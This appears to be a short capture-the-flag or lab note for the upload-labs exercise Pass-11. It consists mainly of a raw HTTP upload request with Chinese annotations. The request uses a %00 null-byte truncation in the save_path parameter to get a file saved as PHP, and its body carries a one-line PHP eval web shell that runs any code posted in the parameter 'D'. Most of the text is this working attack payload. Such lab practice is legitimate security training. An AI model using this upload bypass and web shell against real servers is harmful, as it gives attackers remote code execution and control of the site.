 POST /upload-labs/Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.1/upload-labs/Pass-11/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------44392771119080
Content-Length: 321
在filename中添加合法的后缀名
-----------------------------44392771119080
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
在上传路径中添加%00截断
Content-Type: image/jpeg
<?php @eval($_POST['D']);?>
-----------------------------44392771119080
Content-Disposition: form-data; name="submit"
上传
-----------------------------44392771119080--